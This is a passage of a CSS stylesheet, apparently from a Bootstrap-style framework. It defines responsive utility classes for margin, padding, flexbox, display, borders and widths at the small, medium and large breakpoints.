    .order-sm-2 {
        order: 2 !important
    }

    .order-sm-3 {
        order: 3 !important
    }

    .order-sm-4 {
        order: 4 !important
    }

    .order-sm-5 {
        order: 5 !important
    }

    .order-sm-last {
        order: 6 !important
    }

    .m-sm-0 {
        margin: 0 !important
    }

    .m-sm-1 {
        margin: .25rem !important
    }

    .m-sm-2 {
        margin: .5rem !important
    }

    .m-sm-3 {
        margin: 1rem !important
    }

    .m-sm-4 {
        margin: 1.5rem !important
    }

    .m-sm-5 {
        margin: 3rem !important
    }

    .m-sm-auto {
        margin: auto !important
    }

    .mx-sm-0 {
        margin-right: 0 !important;
        margin-left: 0 !important
    }

    .mx-sm-1 {
        margin-right: .25rem !important;
        margin-left: .25rem !important
    }

    .mx-sm-2 {
        margin-right: .5rem !important;
        margin-left: .5rem !important
    }

    .mx-sm-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important
    }

    .mx-sm-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important
    }

    .mx-sm-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important
    }

    .mx-sm-auto {
        margin-right: auto !important;
        margin-left: auto !important
    }

    .my-sm-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .my-sm-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .my-sm-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .my-sm-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .my-sm-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .my-sm-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .my-sm-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mt-sm-1 {
        margin-top: .25rem !important
    }

    .mt-sm-2 {
        margin-top: .5rem !important
    }

    .mt-sm-3 {
        margin-top: 1rem !important
    }

    .mt-sm-4 {
        margin-top: 1.5rem !important
    }

    .mt-sm-5 {
        margin-top: 3rem !important
    }

    .mt-sm-auto {
        margin-top: auto !important
    }

    .me-sm-0 {
        margin-right: 0 !important
    }

    .me-sm-1 {
        margin-right: .25rem !important
    }

    .me-sm-2 {
        margin-right: .5rem !important
    }

    .me-sm-3 {
        margin-right: 1rem !important
    }

    .me-sm-4 {
        margin-right: 1.5rem !important
    }

    .me-sm-5 {
        margin-right: 3rem !important
    }

    .me-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .mb-sm-1 {
        margin-bottom: .25rem !important
    }

    .mb-sm-2 {
        margin-bottom: .5rem !important
    }

    .mb-sm-3 {
        margin-bottom: 1rem !important
    }

    .mb-sm-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-sm-5 {
        margin-bottom: 3rem !important
    }

    .mb-sm-auto {
        margin-bottom: auto !important
    }

    .ms-sm-0 {
        margin-left: 0 !important
    }

    .ms-sm-1 {
        margin-left: .25rem !important
    }

    .ms-sm-2 {
        margin-left: .5rem !important
    }

    .ms-sm-3 {
        margin-left: 1rem !important
    }

    .ms-sm-4 {
        margin-left: 1.5rem !important
    }

    .ms-sm-5 {
        margin-left: 3rem !important
    }

    .ms-sm-auto {
        margin-left: auto !important
    }

    .m-sm-n1 {
        margin: -0.25rem !important
    }

    .m-sm-n2 {
        margin: -0.5rem !important
    }

    .m-sm-n3 {
        margin: -1rem !important
    }

    .m-sm-n4 {
        margin: -1.5rem !important
    }

    .m-sm-n5 {
        margin: -3rem !important
    }

    .mx-sm-n1 {
        margin-right: -0.25rem !important;
        margin-left: -0.25rem !important
    }

    .mx-sm-n2 {
        margin-right: -0.5rem !important;
        margin-left: -0.5rem !important
    }

    .mx-sm-n3 {
        margin-right: -1rem !important;
        margin-left: -1rem !important
    }

    .mx-sm-n4 {
        margin-right: -1.5rem !important;
        margin-left: -1.5rem !important
    }

    .mx-sm-n5 {
        margin-right: -3rem !important;
        margin-left: -3rem !important
    }

    .my-sm-n1 {
        margin-top: -0.25rem !important;
        margin-bottom: -0.25rem !important
    }

    .my-sm-n2 {
        margin-top: -0.5rem !important;
        margin-bottom: -0.5rem !important
    }

    .my-sm-n3 {
        margin-top: -1rem !important;
        margin-bottom: -1rem !important
    }

    .my-sm-n4 {
        margin-top: -1.5rem !important;
        margin-bottom: -1.5rem !important
    }

    .my-sm-n5 {
        margin-top: -3rem !important;
        margin-bottom: -3rem !important
    }

    .mt-sm-n1 {
        margin-top: -0.25rem !important
    }

    .mt-sm-n2 {
        margin-top: -0.5rem !important
    }

    .mt-sm-n3 {
        margin-top: -1rem !important
    }

    .mt-sm-n4 {
        margin-top: -1.5rem !important
    }

    .mt-sm-n5 {
        margin-top: -3rem !important
    }

    .me-sm-n1 {
        margin-right: -0.25rem !important
    }

    .me-sm-n2 {
        margin-right: -0.5rem !important
    }

    .me-sm-n3 {
        margin-right: -1rem !important
    }

    .me-sm-n4 {
        margin-right: -1.5rem !important
    }

    .me-sm-n5 {
        margin-right: -3rem !important
    }

    .mb-sm-n1 {
        margin-bottom: -0.25rem !important
    }

    .mb-sm-n2 {
        margin-bottom: -0.5rem !important
    }

    .mb-sm-n3 {
        margin-bottom: -1rem !important
    }

    .mb-sm-n4 {
        margin-bottom: -1.5rem !important
    }

    .mb-sm-n5 {
        margin-bottom: -3rem !important
    }

    .ms-sm-n1 {
        margin-left: -0.25rem !important
    }

    .ms-sm-n2 {
        margin-left: -0.5rem !important
    }

    .ms-sm-n3 {
        margin-left: -1rem !important
    }

    .ms-sm-n4 {
        margin-left: -1.5rem !important
    }

    .ms-sm-n5 {
        margin-left: -3rem !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .p-sm-1 {
        padding: .25rem !important
    }

    .p-sm-2 {
        padding: .5rem !important
    }

    .p-sm-3 {
        padding: 1rem !important
    }

    .p-sm-4 {
        padding: 1.5rem !important
    }

    .p-sm-5 {
        padding: 3rem !important
    }

    .px-sm-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-sm-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-sm-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-sm-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-sm-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-sm-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-sm-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-sm-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-sm-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-sm-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-sm-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-sm-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pt-sm-0 {
        padding-top: 0 !important
    }

    .pt-sm-1 {
        padding-top: .25rem !important
    }

    .pt-sm-2 {
        padding-top: .5rem !important
    }

    .pt-sm-3 {
        padding-top: 1rem !important
    }

    .pt-sm-4 {
        padding-top: 1.5rem !important
    }

    .pt-sm-5 {
        padding-top: 3rem !important
    }

    .pe-sm-0 {
        padding-right: 0 !important
    }

    .pe-sm-1 {
        padding-right: .25rem !important
    }

    .pe-sm-2 {
        padding-right: .5rem !important
    }

    .pe-sm-3 {
        padding-right: 1rem !important
    }

    .pe-sm-4 {
        padding-right: 1.5rem !important
    }

    .pe-sm-5 {
        padding-right: 3rem !important
    }

    .pb-sm-0 {
        padding-bottom: 0 !important
    }

    .pb-sm-1 {
        padding-bottom: .25rem !important
    }

    .pb-sm-2 {
        padding-bottom: .5rem !important
    }

    .pb-sm-3 {
        padding-bottom: 1rem !important
    }

    .pb-sm-4 {
        padding-bottom: 1.5rem !important
    }

    .pb-sm-5 {
        padding-bottom: 3rem !important
    }

    .ps-sm-0 {
        padding-left: 0 !important
    }

    .ps-sm-1 {
        padding-left: .25rem !important
    }

    .ps-sm-2 {
        padding-left: .5rem !important
    }

    .ps-sm-3 {
        padding-left: 1rem !important
    }

    .ps-sm-4 {
        padding-left: 1.5rem !important
    }

    .ps-sm-5 {
        padding-left: 3rem !important
    }

    .gap-sm-0 {
        gap: 0 !important
    }

    .gap-sm-1 {
        gap: .25rem !important
    }

    .gap-sm-2 {
        gap: .5rem !important
    }

    .gap-sm-3 {
        gap: 1rem !important
    }

    .gap-sm-4 {
        gap: 1.5rem !important
    }

    .gap-sm-5 {
        gap: 3rem !important
    }

    .text-sm-start {
        text-align: left !important
    }

    .text-sm-end {
        text-align: right !important
    }

    .text-sm-center {
        text-align: center !important
    }
}

@media(min-width: 768px) {
    .float-md-start {
        float: left !important
    }

    .float-md-end {
        float: right !important
    }

    .float-md-none {
        float: none !important
    }

    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-grid {
        display: grid !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-row {
        display: table-row !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: flex !important
    }

    .d-md-inline-flex {
        display: inline-flex !important
    }

    .d-md-none {
        display: none !important
    }

    .position-md-static {
        position: static !important
    }

    .position-md-relative {
        position: relative !important
    }

    .position-md-absolute {
        position: absolute !important
    }

    .position-md-fixed {
        position: fixed !important
    }

    .position-md-sticky {
        position: -webkit-sticky !important;
        position: sticky !important
    }

    .border-md {
        border: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-md-dashed {
        border: var(--ar-border-width) dashed #d6dfe8 !important
    }

    .border-md-0 {
        border: 0 !important
    }

    .border-top-md {
        border-top: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-top-md-0 {
        border-top: 0 !important
    }

    .border-end-md {
        border-right: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-end-md-0 {
        border-right: 0 !important
    }

    .border-bottom-md {
        border-bottom: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-bottom-md-0 {
        border-bottom: 0 !important
    }

    .border-start-md {
        border-left: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-start-md-0 {
        border-left: 0 !important
    }

    .w-md-25 {
        width: 25% !important
    }

    .w-md-50 {
        width: 50% !important
    }

    .w-md-75 {
        width: 75% !important
    }

    .w-md-100 {
        width: 100% !important
    }

    .w-md-auto {
        width: auto !important
    }

    .flex-md-fill {
        flex: 1 1 auto !important
    }

    .flex-md-row {
        flex-direction: row !important
    }

    .flex-md-column {
        flex-direction: column !important
    }

    .flex-md-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-md-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-md-grow-0 {
        flex-grow: 0 !important
    }

    .flex-md-grow-1 {
        flex-grow: 1 !important
    }

    .flex-md-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-md-shrink-1 {
        flex-shrink: 1 !important
    }

    .flex-md-wrap {
        flex-wrap: wrap !important
    }

    .flex-md-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .justify-content-md-start {
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        justify-content: center !important
    }

    .justify-content-md-between {
        justify-content: space-between !important
    }

    .justify-content-md-around {
        justify-content: space-around !important
    }

    .justify-content-md-evenly {
        justify-content: space-evenly !important
    }

    .align-items-md-start {
        align-items: flex-start !important
    }

    .align-items-md-end {
        align-items: flex-end !important
    }

    .align-items-md-center {
        align-items: center !important
    }

    .align-items-md-baseline {
        align-items: baseline !important
    }

    .align-items-md-stretch {
        align-items: stretch !important
    }

    .align-content-md-start {
        align-content: flex-start !important
    }

    .align-content-md-end {
        align-content: flex-end !important
    }

    .align-content-md-center {
        align-content: center !important
    }

    .align-content-md-between {
        align-content: space-between !important
    }

    .align-content-md-around {
        align-content: space-around !important
    }

    .align-content-md-stretch {
        align-content: stretch !important
    }

    .align-self-md-auto {
        align-self: auto !important
    }

    .align-self-md-start {
        align-self: flex-start !important
    }

    .align-self-md-end {
        align-self: flex-end !important
    }

    .align-self-md-center {
        align-self: center !important
    }

    .align-self-md-baseline {
        align-self: baseline !important
    }

    .align-self-md-stretch {
        align-self: stretch !important
    }

    .order-md-first {
        order: -1 !important
    }

    .order-md-0 {
        order: 0 !important
    }

    .order-md-1 {
        order: 1 !important
    }

    .order-md-2 {
        order: 2 !important
    }

    .order-md-3 {
        order: 3 !important
    }

    .order-md-4 {
        order: 4 !important
    }

    .order-md-5 {
        order: 5 !important
    }

    .order-md-last {
        order: 6 !important
    }

    .m-md-0 {
        margin: 0 !important
    }

    .m-md-1 {
        margin: .25rem !important
    }

    .m-md-2 {
        margin: .5rem !important
    }

    .m-md-3 {
        margin: 1rem !important
    }

    .m-md-4 {
        margin: 1.5rem !important
    }

    .m-md-5 {
        margin: 3rem !important
    }

    .m-md-auto {
        margin: auto !important
    }

    .mx-md-0 {
        margin-right: 0 !important;
        margin-left: 0 !important
    }

    .mx-md-1 {
        margin-right: .25rem !important;
        margin-left: .25rem !important
    }

    .mx-md-2 {
        margin-right: .5rem !important;
        margin-left: .5rem !important
    }

    .mx-md-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important
    }

    .mx-md-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important
    }

    .mx-md-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important
    }

    .mx-md-auto {
        margin-right: auto !important;
        margin-left: auto !important
    }

    .my-md-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .my-md-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .my-md-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .my-md-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .my-md-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .my-md-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .my-md-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mt-md-1 {
        margin-top: .25rem !important
    }

    .mt-md-2 {
        margin-top: .5rem !important
    }

    .mt-md-3 {
        margin-top: 1rem !important
    }

    .mt-md-4 {
        margin-top: 1.5rem !important
    }

    .mt-md-5 {
        margin-top: 3rem !important
    }

    .mt-md-auto {
        margin-top: auto !important
    }

    .me-md-0 {
        margin-right: 0 !important
    }

    .me-md-1 {
        margin-right: .25rem !important
    }

    .me-md-2 {
        margin-right: .5rem !important
    }

    .me-md-3 {
        margin-right: 1rem !important
    }

    .me-md-4 {
        margin-right: 1.5rem !important
    }

    .me-md-5 {
        margin-right: 3rem !important
    }

    .me-md-auto {
        margin-right: auto !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .mb-md-1 {
        margin-bottom: .25rem !important
    }

    .mb-md-2 {
        margin-bottom: .5rem !important
    }

    .mb-md-3 {
        margin-bottom: 1rem !important
    }

    .mb-md-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-md-5 {
        margin-bottom: 3rem !important
    }

    .mb-md-auto {
        margin-bottom: auto !important
    }

    .ms-md-0 {
        margin-left: 0 !important
    }

    .ms-md-1 {
        margin-left: .25rem !important
    }

    .ms-md-2 {
        margin-left: .5rem !important
    }

    .ms-md-3 {
        margin-left: 1rem !important
    }

    .ms-md-4 {
        margin-left: 1.5rem !important
    }

    .ms-md-5 {
        margin-left: 3rem !important
    }

    .ms-md-auto {
        margin-left: auto !important
    }

    .m-md-n1 {
        margin: -0.25rem !important
    }

    .m-md-n2 {
        margin: -0.5rem !important
    }

    .m-md-n3 {
        margin: -1rem !important
    }

    .m-md-n4 {
        margin: -1.5rem !important
    }

    .m-md-n5 {
        margin: -3rem !important
    }

    .mx-md-n1 {
        margin-right: -0.25rem !important;
        margin-left: -0.25rem !important
    }

    .mx-md-n2 {
        margin-right: -0.5rem !important;
        margin-left: -0.5rem !important
    }

    .mx-md-n3 {
        margin-right: -1rem !important;
        margin-left: -1rem !important
    }

    .mx-md-n4 {
        margin-right: -1.5rem !important;
        margin-left: -1.5rem !important
    }

    .mx-md-n5 {
        margin-right: -3rem !important;
        margin-left: -3rem !important
    }

    .my-md-n1 {
        margin-top: -0.25rem !important;
        margin-bottom: -0.25rem !important
    }

    .my-md-n2 {
        margin-top: -0.5rem !important;
        margin-bottom: -0.5rem !important
    }

    .my-md-n3 {
        margin-top: -1rem !important;
        margin-bottom: -1rem !important
    }

    .my-md-n4 {
        margin-top: -1.5rem !important;
        margin-bottom: -1.5rem !important
    }

    .my-md-n5 {
        margin-top: -3rem !important;
        margin-bottom: -3rem !important
    }

    .mt-md-n1 {
        margin-top: -0.25rem !important
    }

    .mt-md-n2 {
        margin-top: -0.5rem !important
    }

    .mt-md-n3 {
        margin-top: -1rem !important
    }

    .mt-md-n4 {
        margin-top: -1.5rem !important
    }

    .mt-md-n5 {
        margin-top: -3rem !important
    }

    .me-md-n1 {
        margin-right: -0.25rem !important
    }

    .me-md-n2 {
        margin-right: -0.5rem !important
    }

    .me-md-n3 {
        margin-right: -1rem !important
    }

    .me-md-n4 {
        margin-right: -1.5rem !important
    }

    .me-md-n5 {
        margin-right: -3rem !important
    }

    .mb-md-n1 {
        margin-bottom: -0.25rem !important
    }

    .mb-md-n2 {
        margin-bottom: -0.5rem !important
    }

    .mb-md-n3 {
        margin-bottom: -1rem !important
    }

    .mb-md-n4 {
        margin-bottom: -1.5rem !important
    }

    .mb-md-n5 {
        margin-bottom: -3rem !important
    }

    .ms-md-n1 {
        margin-left: -0.25rem !important
    }

    .ms-md-n2 {
        margin-left: -0.5rem !important
    }

    .ms-md-n3 {
        margin-left: -1rem !important
    }

    .ms-md-n4 {
        margin-left: -1.5rem !important
    }

    .ms-md-n5 {
        margin-left: -3rem !important
    }

    .p-md-0 {
        padding: 0 !important
    }

    .p-md-1 {
        padding: .25rem !important
    }

    .p-md-2 {
        padding: .5rem !important
    }

    .p-md-3 {
        padding: 1rem !important
    }

    .p-md-4 {
        padding: 1.5rem !important
    }

    .p-md-5 {
        padding: 3rem !important
    }

    .px-md-0 {
        padding-right: 0 !important;
        padding-left: 0 !important
    }

    .px-md-1 {
        padding-right: .25rem !important;
        padding-left: .25rem !important
    }

    .px-md-2 {
        padding-right: .5rem !important;
        padding-left: .5rem !important
    }

    .px-md-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important
    }

    .px-md-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important
    }

    .px-md-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important
    }

    .py-md-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .py-md-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .py-md-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .py-md-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .py-md-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .py-md-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .pt-md-0 {
        padding-top: 0 !important
    }

    .pt-md-1 {
        padding-top: .25rem !important
    }

    .pt-md-2 {
        padding-top: .5rem !important
    }

    .pt-md-3 {
        padding-top: 1rem !important
    }

    .pt-md-4 {
        padding-top: 1.5rem !important
    }

    .pt-md-5 {
        padding-top: 3rem !important
    }

    .pe-md-0 {
        padding-right: 0 !important
    }

    .pe-md-1 {
        padding-right: .25rem !important
    }

    .pe-md-2 {
        padding-right: .5rem !important
    }

    .pe-md-3 {
        padding-right: 1rem !important
    }

    .pe-md-4 {
        padding-right: 1.5rem !important
    }

    .pe-md-5 {
        padding-right: 3rem !important
    }

    .pb-md-0 {
        padding-bottom: 0 !important
    }

    .pb-md-1 {
        padding-bottom: .25rem !important
    }

    .pb-md-2 {
        padding-bottom: .5rem !important
    }

    .pb-md-3 {
        padding-bottom: 1rem !important
    }

    .pb-md-4 {
        padding-bottom: 1.5rem !important
    }

    .pb-md-5 {
        padding-bottom: 3rem !important
    }

    .ps-md-0 {
        padding-left: 0 !important
    }

    .ps-md-1 {
        padding-left: .25rem !important
    }

    .ps-md-2 {
        padding-left: .5rem !important
    }

    .ps-md-3 {
        padding-left: 1rem !important
    }

    .ps-md-4 {
        padding-left: 1.5rem !important
    }

    .ps-md-5 {
        padding-left: 3rem !important
    }

    .gap-md-0 {
        gap: 0 !important
    }

    .gap-md-1 {
        gap: .25rem !important
    }

    .gap-md-2 {
        gap: .5rem !important
    }

    .gap-md-3 {
        gap: 1rem !important
    }

    .gap-md-4 {
        gap: 1.5rem !important
    }

    .gap-md-5 {
        gap: 3rem !important
    }

    .text-md-start {
        text-align: left !important
    }

    .text-md-end {
        text-align: right !important
    }

    .text-md-center {
        text-align: center !important
    }
}

@media(min-width: 992px) {
    .float-lg-start {
        float: left !important
    }

    .float-lg-end {
        float: right !important
    }

    .float-lg-none {
        float: none !important
    }

    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-grid {
        display: grid !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-row {
        display: table-row !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: flex !important
    }

    .d-lg-inline-flex {
        display: inline-flex !important
    }

    .d-lg-none {
        display: none !important
    }

    .position-lg-static {
        position: static !important
    }

    .position-lg-relative {
        position: relative !important
    }

    .position-lg-absolute {
        position: absolute !important
    }

    .position-lg-fixed {
        position: fixed !important
    }

    .position-lg-sticky {
        position: -webkit-sticky !important;
        position: sticky !important
    }

    .border-lg {
        border: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-lg-dashed {
        border: var(--ar-border-width) dashed #d6dfe8 !important
    }

    .border-lg-0 {
        border: 0 !important
    }

    .border-top-lg {
        border-top: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-top-lg-0 {
        border-top: 0 !important
    }

    .border-end-lg {
        border-right: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-end-lg-0 {
        border-right: 0 !important
    }

    .border-bottom-lg {
        border-bottom: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-bottom-lg-0 {
        border-bottom: 0 !important
    }

    .border-start-lg {
        border-left: var(--ar-border-width) var(--ar-border-style) var(--ar-border-color) !important
    }

    .border-start-lg-0 {
        border-left: 0 !important
    }

    .w-lg-25 {
        width: 25% !important
    }

    .w-lg-50 {
        width: 50% !important
    }

    .w-lg-75 {
        width: 75% !important
    }

    .w-lg-100 {
        width: 100% !important
    }

    .w-lg-auto {
        width: auto !important
    }

    .flex-lg-fill {
        flex: 1 1 auto !important
    }

    .flex-lg-row {
        flex-direction: row !important
    }

    .flex-lg-column {
        flex-direction: column !important
    }

    .flex-lg-row-reverse {
        flex-direction: row-reverse !important
    }

    .flex-lg-column-reverse {
        flex-direction: column-reverse !important
    }

    .flex-lg-grow-0 {
        flex-grow: 0 !important
    }

    .flex-lg-grow-1 {
        flex-grow: 1 !important
    }

    .flex-lg-shrink-0 {
        flex-shrink: 0 !important
    }

    .flex-lg-shrink-1 {
        flex-shrink: 1 !important
    }

    .flex-lg-wrap {
        flex-wrap: wrap !important
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap !important
    }

    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important
    }

    .justify-content-lg-start {
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        justify-content: center !important
    }

    .justify-content-lg-between {
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        justify-content: space-around !important
    }

    .justify-content-lg-evenly {
        justify-content: space-evenly !important
    }

    .align-items-lg-start {
        align-items: flex-start !important
    }

    .align-items-lg-end {
        align-items: flex-end !important
    }

    .align-items-lg-center {
        align-items: center !important
    }

    .align-items-lg-baseline {
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        align-items: stretch !important
    }

    .align-content-lg-start {
        align-content: flex-start !important
    }

    .align-content-lg-end {
        align-content: flex-end !important
    }

    .align-content-lg-center {
        align-content: center !important
    }

    .align-content-lg-between {
        align-content: space-between !important
    }

    .align-content-lg-around {
        align-content: space-around !important
    }

    .align-content-lg-stretch {
        align-content: stretch !important
    }

    .align-self-lg-auto {
        align-self: auto !important
    }

    .align-self-lg-start {
        align-self: flex-start !important
    }

    .align-self-lg-end {
        align-self: flex-end !important
    }

    .align-self-lg-center {
        align-self: center !important
    }

    .align-self-lg-baseline {
        align-self: baseline !important
    }

    .align-self-lg-stretch {
        align-self: stretch !important
    }

    .order-lg-first {
        order: -1 !important
    }

    .order-lg-0 {
        order: 0 !important
    }

    .order-lg-1 {
        order: 1 !important
    }

    .order-lg-2 {
        order: 2 !important
    }

    .order-lg-3 {
        order: 3 !important
    }

    .order-lg-4 {
        order: 4 !important
    }

    .order-lg-5 {
        order: 5 !important
    }

    .order-lg-last {
        order: 6 !important
    }

    .m-lg-0 {
        margin: 0 !important
    }

    .m-lg-1 {
        margin: .25rem !important
    }

    .m-lg-2 {
        margin: .5rem !important
    }

    .m-lg-3 {
        margin: 1rem !important
    }

    .m-lg-4 {
        margin: 1.5rem !important
    }

    .m-lg-5 {
        margin: 3rem !important
    }

    .m-lg-auto {
        margin: auto !important
    }

    .mx-lg-0 {
        margin-right: 0 !important;
        margin-left: 0 !important
    }

    .mx-lg-1 {
        margin-right: .25rem !important;
        margin-left: .25rem !important
    }

    .mx-lg-2 {
        margin-right: .5rem !important;
        margin-left: .5rem !important
    }

    .mx-lg-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important
    }

    .mx-lg-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important
    }

    .mx-lg-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important
    }

    .mx-lg-auto {
        margin-right: auto !important;
        margin-left: auto !important
    }

    .my-lg-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .my-lg-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .my-lg-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .my-lg-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .my-lg-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .my-lg-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .my-lg-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }

    .mt-lg-0 {
        margin-top: 0 !important
    }

    .mt-lg-1 {
        margin-top: .25rem !important
    }

    .mt-lg-2 {
        margin-top: .5rem !important
    }

    .mt-lg-3 {
        margin-top: 1rem !important
    }

    .mt-lg-4 {
        margin-top: 1.5rem !important
    }

    .mt-lg-5 {
        margin-top: 3rem !important
    }

    .mt-lg-auto {
        margin-top: auto !important
    }

    .me-lg-0 {
        margin-right: 0 !important
    }

    .me-lg-1 {
        margin-right: .25rem !important
    }

    .me-lg-2 {
        margin-right: .5rem !important
    }

    .me-lg-3 {
        margin-right: 1rem !important
    }

    .me-lg-4 {
        margin-right: 1.5rem !important
    }

    .me-lg-5 {
        margin-right: 3rem !important
    }

    .me-lg-auto {
        margin-right: auto !important
    }

    .mb-lg-0 {
        margin-bottom: 0 !important
    }

    .mb-lg-1 {
        margin-bottom: .25rem !important
    }

    .mb-lg-2 {
        margin-bottom: .5rem !important
    }

    .mb-lg-3 {
        margin-bottom: 1rem !important
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem !important
    }

    .mb-lg-5 {
        margin-bottom: 3rem !important
    }

    .mb-lg-auto {
        margin-bottom: auto !important
    }

    .ms-lg-0 {
        margin-left: 0 !important
    }

    .ms-lg-1 {
        margin-left: .25rem !important
    }

    .ms-lg-2 {
        margin-left: .5rem !important
    }

    .ms-lg-3 {
        margin-left: 1rem !important
    }

    .ms-lg-4 {
        margin-left: 1.5rem !important
    }

    .ms-lg-5 {
        margin-left: 3rem !important
    }

    .ms-lg-auto {
        margin-left: auto !important
    }

    .m-lg-n1 {
        margin: -0.25rem !important
    }

    .m-lg-n2 {
        margin: -0.5rem !important
    }

    .m-lg-n3 {
        margin: -1rem !important
    }

    .m-lg-n4 {
        margin: -1.5rem !important
    }

    .m-lg-n5 {
        margin: -3rem !important
    }

    .mx-lg-n1 {
        margin-right: -0.25rem !important;
        margin-left: -0.25rem !important
    }

    .mx-lg-n2 {
        margin-right: -0.5rem !important;
        margin-left: -0.5rem !important
    }

    .mx-lg-n3 {
        margin-right: -1rem !important;
        margin-left: -1rem !important
    }

    .mx-lg-n4 {
        margin-right: -1.5rem !important;
        margin-left: -1.5rem !important
    }

    .mx-lg-n5 {
        margin-right: -3rem !important;
        margin-left: -3rem !important
    }

    .my-lg-n1 {
        margin-top: -0.25rem !important;
        margin-bottom: -0.25rem !important
    }

    .my-lg-n2 {
        margin-top: -0.5rem !important;
        margin-bottom: -0.5rem !important
    }

    .my-lg-n3 {
        margin-top: -1rem !important;
        margin-bottom: -1rem !important
    }

    .my-lg-n4 {
        margin-top: -1.5rem !important;
        margin-bottom: -1.5rem !important
    }

    .my-lg-n5 {
